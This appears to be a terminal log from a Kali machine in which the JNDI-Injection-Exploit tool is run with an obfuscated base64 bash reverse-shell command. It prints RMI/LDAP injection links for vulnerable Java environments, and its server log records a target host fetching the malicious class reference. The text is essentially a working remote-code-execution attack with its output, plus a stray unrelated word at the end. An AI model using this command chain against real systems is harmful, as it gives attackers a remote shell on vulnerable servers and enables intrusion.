 ┌──(root💀kali)-[/home/kali/桌面]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuNC85OTk5IDA+JjE=}|{base6
4,-d}|{bash,-i}" -A 192.168.2.8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aate
xt=true
[ADDRESS] >> 192.168.2.8
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuNC8
5OTk5IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and ha
ve Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.2.8:1099/3wjuez
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.2.8:1099/zh1lij
ldap://192.168.2.8:1389/zh1lij
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.2.8:1099/flu1pi
ldap://192.168.2.8:1389/flu1pi
----------------------------Server Log----------------------------
2021-08-17 22:42:47 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-08-17 22:42:47 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-08-17 22:42:47 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-08-17 22:44:11 [RMISERVER]  >> Have connection from /192.168.2.6:
33866
2021-08-17 22:44:11 [RMISERVER]  >> Reading message...
2021-08-17 22:44:11 [RMISERVER]  >> Is RMI.lookup call for 3wjuez 2
2021-08-17 22:44:11 [RMISERVER]  >> Sending local classloading referen
ce.
2021-08-17 22:44:11 [RMISERVER]  >> Closing connection
Nurburgring